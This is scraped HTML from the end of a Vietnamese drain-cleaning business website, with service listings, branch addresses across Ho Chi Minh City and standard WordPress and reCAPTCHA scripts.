                    <div class="entry-content"><p> &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-binh-thanh/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-5508" class="clearfix post-5508 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-cong-nghet">
                                            <a class="img alignleft" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-3/" title="Thông cống nghẹt Quận 3 giá rẻ 5OK &#8211; Liên Hệ 0906.551.090">
                            <img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/10/thong-cong-nghet-tai-quan-3-1-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt Quận 3 giá rẻ 5OK &#8211; Liên Hệ 0906.551.090" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-3/" title="Thông cống nghẹt Quận 3 giá rẻ 5OK &#8211; Liên Hệ 0906.551.090">Thông cống nghẹt Quận 3 giá rẻ 5OK &#8211; Liên Hệ 0906.551.090</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-3/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-5480" class="clearfix post-5480 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-cong-nghet">
                                            <a class="img alignleft" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-1/" title="Thông cống nghẹt quận 1 giá rẻ 50K bảo hành 5 NĂM">
                            <img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/10/thong-cong-nghet-tai-quan-1-1-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt quận 1 giá rẻ 50K bảo hành 5 NĂM" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-1/" title="Thông cống nghẹt quận 1 giá rẻ 50K bảo hành 5 NĂM">Thông cống nghẹt quận 1 giá rẻ 50K bảo hành 5 NĂM</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-1/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-5547" class="clearfix post-5547 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-cong-nghet">
                                            <a class="img alignleft" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-10/" title="Thông cống nghẹt Quận 10 giá từ 50K &#8211; [KHÔNG ĐỤC PHÁ]">
                            <img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/thong-cong-nghet-quan-10-3-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt Quận 10 giá từ 50K &#8211; [KHÔNG ĐỤC PHÁ]" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-10/" title="Thông cống nghẹt Quận 10 giá từ 50K &#8211; [KHÔNG ĐỤC PHÁ]">Thông cống nghẹt Quận 10 giá từ 50K &#8211; [KHÔNG ĐỤC PHÁ]</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-10/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-5542" class="clearfix post-5542 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-cong-nghet">
                                            <a class="img alignleft" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-9/" title="Thông cống nghẹt quận 9 không đục phá giá rẻ 50K &#8211; BH 5 năm">
                            <img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/thong-cong-nghet-tai-quan-9-1-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt quận 9 không đục phá giá rẻ 50K &#8211; BH 5 năm" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-9/" title="Thông cống nghẹt quận 9 không đục phá giá rẻ 50K &#8211; BH 5 năm">Thông cống nghẹt quận 9 không đục phá giá rẻ 50K &#8211; BH 5 năm</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-9/" class="more-link">Xem thêm</a></p></div>                </li>
                    </ul>
        </section></aside><!-- #secondary -->

	</div><!-- #primary -->

		</div>
	</div><!-- #content -->

	<footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
		
		<div class="footer-widgets">
			<div class="container">
				<div class="wrap">
					<div class="row">
						<div class="footer-widgets-area col-md-3"><section id="information-2" class="widget widget_information"><h4 class="widget-title">Liên Hệ</h4>        <ul>
            <li class="label-company"><i class=" icofont-brand-windows"></i>0906.551.090</li><li><i class=" icofont-phone"></i><span class="">Số điện thoại:</span> 0906.551.090</li>        </ul>
 
        </section></div><div class="footer-widgets-area col-md-3"><section id="text-2" class="widget widget_text"><h4 class="widget-title">DỊCH VỤ</h4>			<div class="textwidget"><p>+ THÔNG CỐNG NGHẸT</p>
<p>+ THÔNG CẦU NGHẸT</p>
<p>+ HÚT BỒN CẦU</p>
<p>+ RÚT HẦM CẦU</p>
<p>+ XỬ LÝ MÙI HÔI</p>
<p>+ THÔNG BỒN RỬA CHÉN</p>
</div>
		</section></div><div class="footer-widgets-area col-md-3"><section id="text-4" class="widget widget_text"><h4 class="widget-title">CHINH NHÁNH ĐIỀU HÀNH</h4>			<div class="textwidget"><p>Chi nhánh thông cống nghẹt quận 1<br />
30 Thạch Thị Thanh, Tân Định, Quận 1, TPHCM<br />
Chi nhánh thông cống nghẹt quận 2<br />
3 Đường Số 31, P. Bình An, Quận 2, Thành phố Hồ Chí Minh<br />
Chi nhánh thông cống nghẹt quận 3<br />
217/9/14, Trần Văn Đang, Phường 11, Quận 3, Thành phố Hồ Chí Minh<br />
Chi nhánh thông cống nghẹt quận 4<br />
410 Đ. Hoàng Diệu, Phường 2, Quận 4, Thành phố Hồ Chí Minh<br />
Chi nhánh thông cống nghẹt quận 5<br />
123/7 Đ. Nguyễn Trãi, Phường 3, Quận 5, Thành phố Hồ Chí Minh<br />
Chi nhánh thông cống nghẹt quận 6<br />
325 Hậu Giang, P. 12, Quận 6, Tp. Hồ Chí Minh<br />
Chi nhánh thông cống nghẹt quận 7<br />
9 Nguyễn Thị Thập, Khu dân cư Him Lam, Quận 7<br />
Chi nhánh thông cống nghẹt quận 8<br />
Số 10 Mai Hắc Đế, Phường 15, Quận 8<br />
Chi nhánh thông cống nghẹt quận 9<br />
41 Đ3, Trường Thạnh, Quận 9, Thành phố Hồ Chí Minh</p>
</div>
		</section></div><div class="footer-widgets-area col-md-3"><section id="text-5" class="widget widget_text"><h4 class="widget-title">CHINH NHÁNH ĐIỀU HÀNH</h4>			<div class="textwidget"><p>Chi nhánh thông cống nghẹt quận Bình Thạnh<br />
172/50/8C Bạch Đằng, Phường 24, Quận Bình Thạnh<br />
Chi nhánh thông cống nghẹt quận Gò Vấp<br />
499 Quang Trung, Phường Gò Vấp<br />
Chi nhánh thông cống nghẹt quận Phú Nhuận<br />
24 Nguyễn Kiệm, Phường 4, quận Phú Nhuận, TPHCM<br />
Chi nhánh thông cống nghẹt quận Thủ Đức<br />
86 Đường 24, Tam Phú, quận Thủ Đức, TP Hồ Chí Minh<br />
Chi nhánh thông cống nghẹt quận Tân Phú<br />
05 Đường D9, Tây Thạnh, quận Tân Phú, Thành phố Hồ Chí Minh.<br />
Chi nhánh thông cống nghẹt quận Bình Tân<br />
53 Đường Sinco, An Lạc A, Bình Tân, Thành phố Hồ Chí Minh<br />
Chi nhánh thông cống nghẹt quận Tân Bình<br />
14 Bàu Cát, Phường 12, Tân Bình, Thành phố Hồ Chí Minh<br />
Chi nhánh thông cống nghẹt huyện Bình Chánh<br />
A2/27 ấp 1, Xã Vĩnh Lộc B, Huyện Bình Chánh<br />
Chi nhánh thông cống nghẹt huyện Củ Chi<br />
Số 95 Đ. Số 17, Tân Thông Hội, Huyện Củ Chi</p>
</div>
		</section></div>					</div>
				</div>
			</div>
		</div><!-- .footer-widgets -->
		
		<div id="back-top" style="display: block;"><div class="backtotop-morph"></div></div>

		<!-- Search Form -->
		<div id="search" class="d-lg-none"> 
			<span class="close">X</span>
			<form role="search" method="get" class="search-form" action="https://thongcaucongnghettrongoi.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>		</div>
	</footer><!-- #colophon -->

	<div class="hotline-phone-2"><div class="hotline-phone-ring-wrap"><div class="hotline-phone-ring"><div class="quick-alo-ph-circle"></div><div class="quick-alo-ph-circle-fill"></div><div class="quick-alo-ph-img-circle"><a href="tel:0906.551.090" class="pps-btn-img"><img src="https://thongcaucongnghettrongoi.com/wp-content/themes/theme/lib/images/icon-phone2.png" alt="Số điện thoại" width="50"></a></div></div><div class="hotline-bar"><a href="tel:0906.551.090"><span class="text-hotline">0906.551.090</span></a></div></div><div class="alo-floating alo-floating-zalo"><a title="Chat Zalo" rel="nofollow" target="_blank" href="https://zalo.me/0906551090"><strong>Chat Zalo</strong></a></div></div><div class="panel-overlay"></div>	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
		.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
			background-color: #FC0A0A !important;
		}
	</style>
		<style>
		.hotline-phone-1 .phone_text,
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
		.hotline-phone-2 .quick-alo-ph-circle-fill {
			background: rgb( 252, 10, 10, .7 ) !important;
		}
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
			border-color: rgb( 252, 10, 10, .7 ) !important;
		}
	</style>
	<script type="text/javascript" src="https://thongcaucongnghettrongoi.com/wp-content/themes/theme/lib/js/popper.min.js?ver=1.0" id="popper-js-js"></script>
<script type="text/javascript" src="https://thongcaucongnghettrongoi.com/wp-content/themes/theme/lib/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js-js"></script>
<script type="text/javascript" id="main-js-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https:\/\/thongcaucongnghettrongoi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongcaucongnghettrongoi.com/wp-content/themes/theme/lib/js/main.js?ver=1.0" id="main-js-js"></script>
<script type="text/javascript" src="https://thongcaucongnghettrongoi.com/wp-content/themes/theme/lib/mobile-menu/js/mobile-menu.js?ver=1.0.0" id="mobile-menu-js-js"></script>
<script type="text/javascript" src="https://thongcaucongnghettrongoi.com/wp-content/themes/theme/lib/mobile-menu/js/site.min.js?ver=1.0.0" id="site-js-js"></script>
<script type="text/javascript" src="https://thongcaucongnghettrongoi.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thongcaucongnghettrongoi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thongcaucongnghettrongoi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thongcaucongnghettrongoi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongcaucongnghettrongoi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RSDqiCLVNq3iYcX8WjESnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769150893452');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>